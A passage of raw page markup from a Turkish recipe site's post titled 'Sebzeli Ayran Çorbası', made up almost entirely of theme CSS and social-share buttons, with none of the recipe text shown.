.tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_50 .tdb-title-line:after{height:2px;bottom:40%}.tdi_50 .tdb-title-line{height:50px}.td-theme-wrap .tdi_50{text-align:left}.tdi_50 .tdb-first-letter{left:-0.36em;right:auto}.tdi_50 .tdb-title-text{font-family:Crimson Pro!important;font-size:50px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_50 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sebzeli Ayran Çorbası</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_52  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" ><style>.tdi_52{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:-4px!important}}@media (max-width:767px){.tdi_52{margin-top:15px!important;text-align:left!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_52 .td-post-sharing-visible{align-items:flex-start}.tdi_52 .td-social-handler .td-social-but-text{font-family:Lato!important}</style><div id="tdi_52" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1001yemektarifi.com%2Fsebzeli-ayran-corbasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://1001yemektarifi.com/sebzeli-ayran-corbasi/&amp;media=https://1001yemektarifi.com/wp-content/uploads/20220410_200533-scaled.jpg&description=Sebzeli+Ayran+%C3%87orbas%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sebzeli+Ayran+%C3%87orbas%C4%B1 %0A%0A https://1001yemektarifi.com/sebzeli-ayran-corbasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://1001yemektarifi.com/sebzeli-ayran-corbasi/&text=Sebzeli+Ayran+%C3%87orbas%C4%B1" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_52" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-20px;margin-right:-20px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:5px!important;margin-left:5px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span9"><style 